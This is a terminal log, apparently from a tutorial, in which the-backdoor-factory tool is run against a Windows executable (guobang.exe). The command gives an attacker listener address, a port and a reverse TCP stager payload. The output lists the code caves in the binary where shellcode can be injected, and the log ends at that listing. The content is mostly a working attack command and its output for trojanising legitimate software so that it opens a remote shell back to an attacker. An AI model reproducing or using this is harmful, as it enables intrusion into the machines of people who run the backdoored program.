 directory
root@John:~/Desktop/the-backdoor-factory# ./backdoor.py -f /root/demo/guobang.exe -H 192.168.1.111 -P 8080 -s iat_reverse_tcp_stager_threaded
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 408
[*] All caves lengths: 408
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 408
[*] Available caves:
1. Section Name: .rdata; Section Begin: 0x20b200 End: 0x20b400; Cave begin: 0x20b213 End: 0x20b3fd; Cave Size: 490
2. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x252596 End: 0x252929; Cave Size: 915
3. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x25464c End: 0x254940; Cave Size: 756
4. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x263f2a End: 0x264c57; Cave Size: 3373
5. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x265586 End: 0x265a4e; Cave Size: 1224
6. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x26633c End: 0x266577; Cave Size: 571
7. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x266d5d End: 0x266f34; Cave Size: 471
8. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x27724c End: 0x277445; Cave Size: 505
9. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x28547d End: 0x28576a; Cave Size: 749
10. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x297bb7 End: 0x297db0; Cave Size: 505
11. Section Name: .rsrc; Section Begin: 0x22d000 End: 0x2aa400; Cave begin: 0x2a5de8 End: 0x2a60d5; Cave Size: 749